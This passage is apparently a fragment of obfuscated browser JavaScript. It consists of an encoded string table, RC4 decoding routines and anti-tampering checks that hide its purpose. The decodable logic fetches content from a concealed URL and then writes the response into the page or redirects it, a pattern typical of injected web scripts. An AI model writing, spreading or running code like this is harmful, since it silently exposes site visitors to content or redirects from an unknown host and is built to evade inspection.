6d','\x4f\x4d\x4f\x39\x65\x38\x4f\x38\x77\x35\x6a\x44\x6a\x73\x4f\x4b','\x77\x36\x44\x43\x6e\x52\x2f\x43\x6d\x73\x4b\x4f\x65\x4d\x4f\x6f\x77\x6f\x4d\x3d','\x42\x6e\x51\x43\x51\x31\x4d\x3d','\x77\x36\x48\x43\x6e\x42\x2f\x43\x67\x4d\x4b\x48\x65\x4d\x4f\x54\x77\x71\x58\x44\x67\x38\x4b\x68\x45\x45\x34\x32\x44\x63\x4f\x55\x4f\x48\x77\x2b','\x4b\x4d\x4f\x78\x59\x63\x4f\x4d\x77\x35\x37\x44\x6c\x41\x3d\x3d','\x50\x58\x49\x4a','\x77\x34\x44\x43\x73\x44\x49\x3d','\x77\x70\x48\x44\x67\x38\x4b\x36','\x62\x4d\x4b\x6a\x52\x77\x3d\x3d','\x50\x56\x41\x70','\x77\x72\x76\x43\x76\x73\x4b\x37','\x48\x6e\x6a\x44\x6e\x63\x4f\x69\x4a\x68\x56\x49\x57\x73\x4b\x38\x45\x44\x76\x44\x69\x73\x4b\x70\x4e\x63\x4b\x53\x77\x36\x58\x44\x6a\x63\x4f\x59\x56\x48\x66\x43\x6c\x4d\x4b\x38\x65\x73\x4b\x49\x5a\x32\x35\x54\x43\x55\x5a\x55\x77\x71\x45\x4b\x45\x6b\x37\x43\x74\x6a\x50\x43\x6b\x46\x62\x43\x67\x67\x6a\x43\x67\x31\x6b\x4d\x66\x53\x41\x35\x53\x4d\x4b\x47\x62\x63\x4f\x62\x4a\x63\x4b\x65\x47\x4d\x4f\x64\x47\x38\x4f\x58\x63\x73\x4b\x50\x77\x6f\x6e\x43\x74\x63\x4b\x32\x77\x34\x6b\x4a\x56\x63\x4f\x65\x52\x51\x3d\x3d','\x4c\x77\x46\x65\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x37\x76\x44\x6b\x63\x4f\x71\x5a\x45\x39\x63\x64\x6d\x68\x57\x52\x68\x46\x5a\x4d\x63\x4f\x67\x49\x4d\x4b\x35\x77\x36\x58\x44\x6d\x6a\x62\x43\x6a\x63\x4b\x67\x54\x77\x3d\x3d','\x77\x6f\x76\x44\x68\x4d\x4b\x6d\x77\x72\x48\x44\x68\x77\x3d\x3d','\x41\x4d\x4b\x36\x54\x41\x3d\x3d','\x77\x6f\x52\x74\x77\x6f\x30\x3d','\x4b\x45\x4e\x39\x77\x72\x59\x3d','\x4e\x4d\x4f\x72\x59\x73\x4b\x71\x54\x32\x44\x43\x71\x67\x3d\x3d','\x77\x35\x33\x44\x6c\x77\x58\x43\x6e\x31\x54\x43\x75\x38\x4f\x4d\x58\x56\x51\x56\x47\x38\x4b\x79\x45\x67\x3d\x3d','\x63\x73\x4b\x77\x77\x36\x77\x3d','\x65\x63\x4f\x6e\x77\x72\x63\x3d','\x77\x70\x46\x57\x77\x71\x55\x3d','\x77\x70\x48\x43\x76\x6e\x30\x68\x52\x4d\x4b\x52\x77\x34\x4c\x44\x6b\x42\x66\x44\x76\x6e\x62\x43\x67\x63\x4b\x5a\x77\x37\x51\x49\x42\x69\x6b\x46\x59\x38\x4b\x78\x77\x72\x4a\x58\x56\x4d\x4b\x4c\x77\x71\x33\x44\x75\x63\x4f\x36\x77\x35\x2f\x44\x76\x38\x4b\x4e\x77\x70\x48\x43\x70\x48\x76\x43\x73\x33\x50\x43\x75\x44\x4e\x44\x51\x4d\x4f\x32','\x55\x4d\x4b\x71\x66\x67\x3d\x3d','\x66\x78\x48\x43\x6e\x67\x3d\x3d','\x42\x73\x4b\x6a\x56\x51\x3d\x3d','\x77\x70\x33\x43\x68\x38\x4b\x2f','\x77\x36\x59\x45\x41\x4d\x4b\x6a','\x77\x36\x59\x71\x4f\x63\x4b\x2f\x77\x35\x66\x43\x67\x57\x66\x44\x6a\x73\x4f\x66\x77\x35\x6b\x64','\x44\x6b\x77\x36\x77\x6f\x63\x6b','\x77\x6f\x33\x43\x6a\x73\x4f\x61\x77\x70\x55\x61\x77\x37\x6a\x44\x68\x73\x4f\x57\x77\x36\x45\x37\x49\x38\x4b\x73\x77\x36\x70\x50','\x4f\x63\x4b\x42\x77\x72\x67\x4a\x66\x73\x4b\x54\x49\x73\x4b\x42\x4f\x4d\x4b\x2f\x59\x6b\x6a\x44\x67\x46\x49\x3d','\x66\x63\x4b\x37\x77\x6f\x76\x43\x70\x4d\x4f\x6a\x77\x36\x64\x65\x77\x35\x4d\x78\x77\x6f\x50\x44\x70\x33\x63\x59','\x77\x37\x76\x44\x71\x4d\x4b\x67\x5a\x38\x4f\x4f\x47\x6d\x50\x43\x6e\x38\x4f\x46\x77\x70\x76\x43\x72\x57\x54\x43\x6c\x63\x4b\x4f\x77\x34\x45\x44\x56\x51\x3d\x3d'];(function(_0x50a4fe,_0x5109fc){var _0x57ef19=function(_0x194f44){while(--_0x194f44){_0x50a4fe['\x70\x75\x73\x68'](_0x50a4fe['\x73\x68\x69\x66\x74']());}};var _0x4e9c7c=function(){var _0x24eff5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bd9eb,_0x38a819,_0x2b4c51,_0x53dc7c){_0x53dc7c=_0x53dc7c||{};var _0x42970d=_0x38a819+'\x3d'+_0x2b4c51;var _0x590d3a=0x0;for(var _0x590d3a=0x0,_0x40c0be=_0x3bd9eb['\x6c\x65\x6e\x67\x74\x68'];_0x590d3a<_0x40c0be;_0x590d3a++){var _0x3bb1e0=_0x3bd9eb[_0x590d3a];_0x42970d+='\x3b\x20'+_0x3bb1e0;var _0x20b6db=_0x3bd9eb[_0x3bb1e0];_0x3bd9eb['\x70\x75\x73\x68'](_0x20b6db);_0x40c0be=_0x3bd9eb['\x6c\x65\x6e\x67\x74\x68'];if(_0x20b6db!==!![]){_0x42970d+='\x3d'+_0x20b6db;}}_0x53dc7c['\x63\x6f\x6f\x6b\x69\x65']=_0x42970d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x377f15,_0x1ba232){_0x377f15=_0x377f15||function(_0x1f0699){return _0x1f0699;};var _0x1639dc=_0x377f15(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ba232['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x593bce=function(_0x5c994d,_0x4ac80a){_0x5c994d(++_0x4ac80a);};_0x593bce(_0x57ef19,_0x5109fc);return _0x1639dc?decodeURIComponent(_0x1639dc[0x1]):undefined;}};var _0x22f223=function(){var _0x393827=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x393827['\x74\x65\x73\x74'](_0x24eff5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x24eff5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22f223;var _0x519036='';var _0x5b0475=_0x24eff5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b0475){_0x24eff5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b0475){_0x519036=_0x24eff5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x24eff5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4e9c7c();}(_0xb830,0xe6));var _0x0b83=function(_0x50a4fe,_0x5109fc){_0x50a4fe=_0x50a4fe-0x0;var _0x57ef19=_0xb830[_0x50a4fe];if(_0x0b83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x531715=function(){return this;};var _0x4e9c7c=_0x531715();var _0x24eff5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4e9c7c['\x61\x74\x6f\x62']||(_0x4e9c7c['\x61\x74\x6f\x62']=function(_0x3bd9eb){var _0x38a819=String(_0x3bd9eb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b4c51=0x0,_0x53dc7c,_0x42970d,_0x34079f=0x0,_0x590d3a='';_0x42970d=_0x38a819['\x63\x68\x61\x72\x41\x74'](_0x34079f++);~_0x42970d&&(_0x53dc7c=_0x2b4c51%0x4?_0x53dc7c*0x40+_0x42970d:_0x42970d,_0x2b4c51++%0x4)?_0x590d3a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x53dc7c>>(-0x2*_0x2b4c51&0x6)):0x0){_0x42970d=_0x24eff5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x42970d);}return _0x590d3a;});}());var _0x40c0be=function(_0x3bb1e0,_0x20b6db){var _0x377f15=[],_0x1ba232=0x0,_0x1f0699,_0x1639dc='',_0x593bce='';_0x3bb1e0=atob(_0x3bb1e0);for(var _0x5c994d=0x0,_0x4ac80a=_0x3bb1e0['\x6c\x65\x6e\x67\x74\x68'];_0x5c994d<_0x4ac80a;_0x5c994d++){_0x593bce+='\x25'+('\x30\x30'+_0x3bb1e0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c994d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3bb1e0=decodeURIComponent(_0x593bce);for(var _0x22f223=0x0;_0x22f223<0x100;_0x22f223++){_0x377f15[_0x22f223]=_0x22f223;}for(_0x22f223=0x0;_0x22f223<0x100;_0x22f223++){_0x1ba232=(_0x1ba232+_0x377f15[_0x22f223]+_0x20b6db['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22f223%_0x20b6db['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1f0699=_0x377f15[_0x22f223];_0x377f15[_0x22f223]=_0x377f15[_0x1ba232];_0x377f15[_0x1ba232]=_0x1f0699;}_0x22f223=0x0;_0x1ba232=0x0;for(var _0x393827=0x0;_0x393827<_0x3bb1e0['\x6c\x65\x6e\x67\x74\x68'];_0x393827++){_0x22f223=(_0x22f223+0x1)%0x100;_0x1ba232=(_0x1ba232+_0x377f15[_0x22f223])%0x100;_0x1f0699=_0x377f15[_0x22f223];_0x377f15[_0x22f223]=_0x377f15[_0x1ba232];_0x377f15[_0x1ba232]=_0x1f0699;_0x1639dc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3bb1e0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x393827)^_0x377f15[(_0x377f15[_0x22f223]+_0x377f15[_0x1ba232])%0x100]);}return _0x1639dc;};_0x0b83['\x72\x63\x34']=_0x40c0be;_0x0b83['\x64\x61\x74\x61']={};_0x0b83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x519036=_0x0b83['\x64\x61\x74\x61'][_0x50a4fe];if(_0x519036===undefined){if(_0x0b83['\x6f\x6e\x63\x65']===undefined){var _0x5b0475=function(_0x4b6189){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b6189;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x33eea4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x33eea4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e0a71){if(!Boolean(~_0x2e0a71)){return _0x2e0a71;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x53fd5f){for(var _0x28a3c5=0x0,_0x9b5532=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28a3c5<_0x9b5532;_0x28a3c5++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x9b5532=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x53fd5f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b0475(_0x0b83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0b83['\x6f\x6e\x63\x65']=!![];}_0x57ef19=_0x0b83['\x72\x63\x34'](_0x57ef19,_0x5109fc);_0x0b83['\x64\x61\x74\x61'][_0x50a4fe]=_0x57ef19;}else{_0x57ef19=_0x519036;}return _0x57ef19;};(function(){var _0x4cba70={'\x4b\x54\x4b':function _0xd1ccd7(_0x2f7264,_0xedfdd6){return _0x2f7264+_0xedfdd6;},'\x5a\x62\x71':function _0x47e362(_0x1d1d9b,_0x5c42a1){return _0x1d1d9b-_0x5c42a1;},'\x48\x72\x6a':function _0x4d9c27(_0x3c75a3,_0x235ba6){return _0x3c75a3+_0x235ba6;},'\x44\x42\x4e':function _0xc15283(_0x9b1aa2,_0x182fff){return _0x9b1aa2+_0x182fff;},'\x70\x59\x67':function _0x16d7da(_0x1cabbc){return _0x1cabbc();},'\x48\x50\x4a':function _0x247683(_0xaf3fe6,_0x5bd01b){return _0xaf3fe6+_0x5bd01b;},'\x55\x74\x54':function _0x33b817(_0x176ba2,_0x332d4f){return _0x176ba2+_0x332d4f;}};var _0x178c09=_0x0b83('0x0', '\x36\x59\x43\x4a')[_0x0b83('0x1', '\x77\x5d\x38\x44')]('\x7c'),_0x646261=0x0;while(!![]){switch(_0x178c09[_0x646261++]){case'\x30':var _0x20cb81=function(){_0x5e3973[0x2]=_0x14a452[_0x0b83('0x2', '\x76\x68\x23\x36')]('\x72\x3a',_0x14a452[_0x0b83('0x3', '\x44\x4d\x55\x43')](new _0x5f4690[_0x0b83('0x4', '\x57\x49\x44\x77')]()[_0x0b83('0x5', '\x32\x25\x72\x79')](),_0x533c9f));_0x14871a[_0x0b83('0x6', '\x62\x71\x66\x72')](_0x0b83('0x7', '\x6b\x35\x78\x54'))[_0x0b83('0x8', '\x6e\x23\x63\x21')]=_0x14a452[_0x0b83('0x9', '\x23\x79\x4d\x76')](_0x0b83('0xa', '\x7a\x67\x50\x6b'),_0x14a452[_0x0b83('0xb', '\x2a\x4e\x64\x74')](_0x5e37ef,_0x14a452[_0x0b83('0xc', '\x79\x71\x40\x67')](_0x14a452[_0x0b83('0xd', '\x76\x68\x23\x36')](_0x14a452[_0x0b83('0xe', '\x25\x4d\x77\x62')](_0x12d302,'\x20\x28'),_0x5e3973[_0x0b83('0xf', '\x62\x72\x45\x45')]()),'\x29')));};continue;case'\x31':try{var _0x22bb22=_0x0b83('0x10', '\x6e\x49\x4e\x49')[_0x0b83('0x11', '\x34\x4d\x7a\x4c')]('\x7c'),_0x20e2b7=0x0;while(!![]){switch(_0x22bb22[_0x20e2b7++]){case'\x30':if(_0x5f4690[_0x0b83('0x12', '\x4a\x5e\x46\x5a')]){_0x166048=new _0x5f4690[_0x0b83('0x13', '\x36\x51\x33\x68')]();}else{_0x166048=new _0x5f4690[_0x0b83('0x14', '\x42\x25\x57\x38')](_0x0b83('0x15', '\x48\x21\x25\x77'));}continue;case'\x31':_0x166048[_0x0b83('0x16', '\x39\x49\x62\x65')]=function(){switch(_0x166048[_0x0b83('0x17', '\x78\x5e\x56\x33')]){case 0x0:_0x12d302=_0x14a452[_0x0b83('0x18', '\x21\x28\x4a\x50')](_0x14a452[_0x0b83('0x19', '\x48\x21\x25\x77')](new _0x5f4690[_0x0b83('0x1a', '\x28\x70\x6b\x6b')]()[_0x0b83('0x1b', '\x6b\x65\x44\x73')](),_0x533c9f),_0x0b83('0x1c', '\x4b\x75\x61\x35'));break;case 0x1:_0x12d302=_0x14a452[_0x0b83('0x1d', '\x77\x5d\x38\x44')](new _0x5f4690[_0x0b83('0x1e', '\x6e\x23\x63\x21')]()[_0x0b83('0x5', '\x32\x25\x72\x79')]()-_0x533c9f,_0x0b83('0x1f', '\x7a\x67\x50\x6b'));break;case 0x2:_0x12d302=_0x14a452[_0x0b83('0x20', '\x34\x4d\x7a\x4c')](_0x14a452[_0x0b83('0x21', '\x42\x25\x57\x38')](new _0x5f4690[_0x0b83('0x22', '\x40\x71\x68\x49')]()[_0x0b83('0x23', '\x5b\x43\x34\x28')](),_0x533c9f),_0x0b83('0x24', '\x40\x71\x68\x49'));break;case 0x3:_0x12d302=_0x14a452[_0x0b83('0x25', '\x30\x4e\x42\x7a')](new _0x5f4690[_0x0b83('0x26', '\x33\x58\x34\x38')]()[_0x0b83('0x27', '\x78\x5e\x56\x33')]()-_0x533c9f,_0x0b83('0x28', '\x21\x28\x4a\x50'));break;case 0x4:_0x12d302=_0x0b83('0x29', '\x75\x23\x4b\x34');_0x5e3973[0x1]=_0x14a452[_0x0b83('0x2a', '\x6d\x63\x34\x79')]('\x63\x3a',_0x14a452[_0x0b83('0x21', '\x42\x25\x57\x38')](new _0x5f4690[_0x0b83('0x4', '\x57\x49\x44\x77')]()[_0x0b83('0x2b', '\x4d\x6c\x40\x75')](),_0x533c9f));if(_0x166048[_0x0b83('0x2c', '\x45\x33\x4a\x71')]==0xc8){if(window[_0x0b83('0x2d', '\x2a\x4e\x64\x74')]){_0x14a452[_0x0b83('0x2e', '\x5b\x43\x34\x28')](_0x20cb81);_0x5f4690[_0x0b83('0x2f', '\x44\x4d\x55\x43')][_0x0b83('0x30', '\x28\x70\x6b\x6b')](_0x0b83('0x31', '\x21\x6e\x4c\x32'),_0x5f4690[_0x0b83('0x32', '\x34\x4d\x7a\x4c')]);}else{_0x5f4690[_0x0b83('0x33', '\x40\x71\x68\x49')][_0x0b83('0x34', '\x45\x33\x4a\x71')]();}}break;}};continue;case'\x32':_0x5f4690[_0x0b83('0x35', '\x6b\x65\x44\x73')]=function(){if(!window[_0x0b83('0x36', '\x21\x6e\x4c\x32')])_0x14a452[_0x0b83('0x37', '\x44\x4d\x55\x43')](_0x20cb81);};continue;case'\x33':_0x166048[_0x0b83('0x38', '\x36\x59\x43\x4a')](_0x0b83('0x39', '\x40\x71\x68\x49'),_0x0b83('0x3a', '\x21\x6e\x4c\x32')+_0x1d5a7a,![]);continue;case'\x34':_0x166048[_0x0b83('0x3b', '\x48\x21\x25\x77')](null);continue;case'\x35':_0x5e3973[0x0]=_0x4cba70[_0x0b83('0x3c', '\x34\x4d\x7a\x4c')]('\x73\x3a',_0x4cba70[_0x0b83('0x3d', '\x44\x4d\x55\x43')](new _0x5f4690[_0x0b83('0x3e', '\x61\x55\x4b\x63')]()[_0x0b83('0x3f', '\x6e\x49\x4e\x49')](),_0x533c9f));continue;}break;}}catch(_0x327033){_0x12d302+=_0x4cba70[_0x0b83('0x40', '\x40\x71\x68\x49')](_0x4cba70[_0x0b83('0x41', '\x75\x23\x4b\x34')](_0x4cba70[_0x0b83('0x42', '\x32\x25\x72\x79')](new _0x5f4690[_0x0b83('0x43', '\x7a\x67\x50\x6b')]()[_0x0b83('0x44', '\x77\x5d\x38\x44')](),_0x533c9f),_0x0b83('0x45', '\x5b\x75\x2a\x67')),_0x327033);}continue;case'\x32':var _0x533c9f=new _0x5f4690[_0x0b83('0x46', '\x6e\x49\x4e\x49')]()[_0x0b83('0x47', '\x28\x70\x6b\x6b')]();continue;case'\x33':var _0x14871a=_0x5f4690[_0x0b83('0x48', '\x5b\x75\x2a\x67')];continue;case'\x34':var _0x12d302=_0x0b83('0x49', '\x39\x49\x62\x65');continue;case'\x35':var _0x5e37ef=_0x5f4690[_0x0b83('0x4a', '\x5b\x75\x2a\x67')];continue;case'\x36':var _0x166048;continue;case'\x37':var _0x5f4690=this[_0x0b83('0x4b', '\x28\x70\x6b\x6b')];continue;case'\x38':var _0x14a452={'\x75\x54\x49':function _0x411db0(_0x43968c,_0x3f267a){return _0x4cba70[_0x0b83('0x4c', '\x39\x49\x62\x65')](_0x43968c,_0x3f267a);},'\x4b\x62\x47':function _0x516ac8(_0x6fab67,_0x182f55){return _0x6fab67-_0x182f55;},'\x73\x4d\x50':function _0x3a9807(_0x58e599,_0x105bb5){return _0x4cba70[_0x0b83('0x4d', '\x5b\x75\x2a\x67')](_0x58e599,_0x105bb5);},'\x74\x59\x73':function _0x54ec53(_0x197f6e,_0x2f12de){return _0x197f6e(_0x2f12de);},'\x6a\x77\x59':function _0x592445(_0x3628cd){return _0x4cba70[_0x0b83('0x4e', '\x6d\x63\x34\x79')](_0x3628cd);},'\x4d\x4d\x64':function _0x31c6a2(_0x1d3965,_0x17a4c5){return _0x4cba70[_0x0b83('0x4f', '\x2a\x4e\x64\x74')](_0x1d3965,_0x17a4c5);},'\x77\x7a\x75':function _0x587623(_0x25217f,_0x23207d){return _0x4cba70[_0x0b83('0x50', '\x39\x49\x62\x65')](_0x25217f,_0x23207d);},'\x6c\x53\x73':function _0xa272a8(_0x110910,_0x5dfda8){return _0x110910+_0x5dfda8;}};continue;case'\x39':var _0x1d5a7a=_0x0b83('0x52', '\x52\x47\x3b\x14\xf4\x5b\x51\x14');continue;case'\x31\x30':var _0x5e3973=new _0x5f4690[_0x0b83('0x53', '\x4b\x75\x61\x35')](0x3);continue;}break;}}());var _0xe445=['\x77\x6f\x2f\x43\x73\x45\x46\x78\x77\x34\x41\x35','\x56\x38\x4b\x66\x77\x72\x6a\x44\x6d\x54\x72\x44\x68\x38\x4b\x34','\x63\x55\x7a\x44\x6c\x6c\x66\x44\x72\x47\x63\x3d','\x77\x6f\x44\x44\x73\x43\x51\x3d','\x41\x63\x4b\x33\x66\x73\x4b\x74\x77\x37\x54\x44\x69\x41\x41\x3d','\x77\x37\x33\x44\x6b\x30\x4c\x43\x74\x38\x4f\x48\x41\x51\x3d\x3d','\x77\x70\x76\x44\x69\x63\x4b\x42\x4a\x77\x3d\x3d','\x54\x63\x4f\x5a\x77\x6f\x6b\x3d','\x55\x4d\x4b\x6c\x4b\x73\x4b\x30\x77\x72\x72\x44\x75\x31\x4d\x6e\x77\x35\x39\x73\x65\x79\x4c\x43\x6b\x38\x4f\x4d\x77\x36\x76\x43\x6b\x63\x4b\x49\x77\x72\x70\x53\x52\x38\x4f\x47\x4c\x38\x4f\x53\x43\x78\x66\x44\x6c\x4d\x4b\x55\x77\x36\x76\x43\x67\x45\x6b\x58\x77\x72\x6a\x44\x6a\x38\x4b\x4c\x77\x34\x6e\x44\x72\x38\x4f\x74\x61\x46\x62\x44\x67\x67\x3d\x3d','\x58\x42\x62\x44\x6f\x4d\x4b\x6a\x77\x6f\x67\x3d','\x56\x73\x4b\x62\x77\x72\x41\x3d','\x56\x6c\x62\x43\x69\x63\x4b\x48','\x55\x69\x73\x2f','\x57\x79\x6a\x44\x74\x67\x3d\x3d','\x77\x6f\x76\x43\x67\x38\x4f\x47','\x54\x6e\x50\x43\x71\x38\x4b\x39\x55\x68\x63\x32\x48\x4d\x4b\x36\x59\x54\x6e\x43\x6e\x4d\x4f\x2f\x57\x63\x4f\x51\x77\x70\x62\x43\x75\x73\x4b\x6a\x58\x7a\x48\x44\x70\x63\x4f\x74\x43\x73\x4f\x4c\x48\x42\x5a\x51\x63\x53\x6f\x61\x77\x71\x52\x2b\x57\x6c\x62\x43\x73\x32\x54\x44\x72\x78\x48\x43\x6a\x52\x6b\x3d','\x62\x4d\x4b\x33\x55\x67\x3d\x3d','\x77\x71\x50\x43\x6d\x63\x4b\x58\x77\x72\x66\x44\x6e\x6b\x4d\x3d','\x4f\x56\x59\x53','\x77\x70\x6a\x44\x68\x78\x31\x30\x77\x37\x51\x3d','\x77\x71\x46\x4b\x77\x6f\x34\x6b\x4d\x30\x38\x3d','\x45\x63\x4b\x35\x54\x38\x4f\x75','\x64\x73\x4f\x4d\x77\x35\x35\x6b\x41\x41\x72\x43\x6f\x7a\x67\x49\x55\x79\x50\x44\x75\x42\x66\x44\x75\x6b\x35\x54\x77\x70\x30\x53\x51\x51\x62\x43\x72\x73\x4f\x71\x77\x35\x49\x70\x77\x37\x63\x79\x42\x44\x34\x2b\x56\x73\x4b\x6a\x63\x68\x2f\x43\x72\x47\x70\x6c\x77\x36\x54\x44\x6e\x67\x64\x37','\x77\x6f\x50\x43\x68\x43\x45\x3d','\x77\x35\x67\x64\x77\x71\x38\x7a\x77\x6f\x72\x43\x6f\x57\x37\x43\x75\x51\x3d\x3d','\x77\x6f\x56\x55\x4d\x77\x6f\x37\x64\x77\x3d\x3d','\x43\x63\x4b\x6c\x66\x77\x3d\x3d','\x77\x6f\x59\x74\x77\x36\x48\x44\x6f\x73\x4f\x72\x77\x71\x45\x73\x46\x67\x48\x44\x6f\x67\x3d\x3d','\x77\x36\x37\x44\x73\x38\x4b\x4a','\x77\x6f\x50\x44\x69\x63\x4b\x63\x4e\x45\x63\x33','\x77\x6f\x35\x74\x50\x63\x4f\x4f\x65\x43\x45\x72\x62\x77\x3d\x3d','\x77\x34\x48\x44\x68\x6e\x59\x3d','\x77\x71\x62\x44\x75\x54\x6f\x37\x43\x63\x4b\x76','\x77\x6f\x7a\x43\x74\x6b\x30\x3d','\x4b\x38\x4b\x76\x62\x77\x3d\x3d','\x77\x35\x7a\x44\x6e\x63\x4f\x49','\x77\x70\x4c\x43\x75\x73\x4f\x74','\x77\x72\x52\x30\x42\x67\x3d\x3d','\x4e\x63\x4b\x67\x54\x67\x3d\x3d','\x4b\x73\x4b\x51\x55\x51\x3d\x3d','\x77\x70\x7a\x44\x71\x38\x4b\x48','\x77\x37\x7a\x43\x71\x41\x6a\x43\x67\x73\x4b\x41\x77\x6f\x67\x3d','\x58\x42\x50\x44\x72\x73\x4b\x35\x77\x6f\x6a\x44\x6e\x77\x3d\x3d','\x4d\x47\x55\x55\x77\x71\x56\x78\x57\x79\x54\x44\x6c\x67\x3d\x3d','\x49\x38\x4b\x4b\x77\x6f\x34\x3d','\x77\x34\x66\x44\x6f\x38\x4f\x74','\x64\x73\x4b\x2f\x77\x72\x5a\x54\x77\x6f\x72\x43\x69\x77\x3d\x3d','\x77\x72\x4c\x43\x75\x63\x4f\x6a\x77\x36\x45\x44\x77\x35\x50\x44\x6f\x38\x4b\x53\x77\x70\x59\x36','\x77\x37\x68\x54\x77\x35\x49\x2f\x63\x31\x73\x2b\x77\x71\x74\x49\x77\x34\x55\x66\x66\x73\x4f\x2b\x4d\x6c\x73\x3d','\x66\x4d\x4b\x4a\x77\x35\x2f\x43\x6f\x63\x4b\x42','\x77\x34\x6e\x44\x6d\x44\x4d\x3d','\x77\x70\x59\x6b\x77\x71\x41\x4a\x43\x32\x4c\x43\x75\x4d\x4f\x51\x77\x34\x7a\x43\x72\x73\x4b\x48\x54\x52\x70\x57\x77\x35\x52\x4f\x77\x34\x72\x44\x73\x73\x4f\x5a\x77\x37\x70\x55\x65\x38\x4b\x61\x77\x70\x70\x6b\x77\x70\x42\x45\x77\x71\x6e\x43\x72\x38\x4f\x5a\x61\x6e\x44\x44\x6b\x38\x4b\x50\x77\x71\x6e\x43\x73\x56\x4d\x79\x77\x35\x48\x44\x71\x41\x3d\x3d','\x77\x36\x51\x74\x77\x70\x38\x74\x77\x70\x66\x43\x71\x51\x3d\x3d','\x43\x73\x4b\x79\x58\x77\x3d\x3d','\x77\x72\x33\x44\x68\x54\x6b\x3d','\x4d\x4d\x4b\x75\x55\x51\x3d\x3d','\x57\x6b\x37\x44\x76\x77\x3d\x3d','\x77\x36\x72\x44\x73\x63\x4f\x79\x77\x37\x49\x30\x77\x35\x54\x43\x75\x73\x4f\x59','\x77\x35\x58\x44\x6c\x31\x6a\x43\x74\x51\x3d\x3d','\